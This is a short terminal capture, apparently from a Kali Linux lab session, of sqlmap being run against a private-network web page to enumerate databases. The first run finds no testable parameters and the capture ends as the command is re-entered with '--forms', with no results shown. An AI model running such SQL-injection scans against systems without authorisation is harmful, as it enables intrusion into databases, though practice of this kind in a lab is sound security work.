 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "http://192.168.142.144/php/work1/index.html" --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 07:45:29 /2025-08-20/
[07:45:29] [INFO] testing connection to the target URL
[07:45:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:45:29] [INFO] testing if the target URL content is stable
[07:45:30] [INFO] target URL content is stable
[07:45:30] [CRITICAL] no parameter(s) found for testing in the provided data
(e.g. GET parameter 'id' in 'www.site.com/index.php?id=1'). You are advised t
o rerun with '--forms'
[07:45:30] [WARNING] your sqlmap version is outdated
[*] ending @ 07:45:30 /2025-08-20/
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "http://192.168.142.144/php/work1/index.html" --batch --dbs --f
orms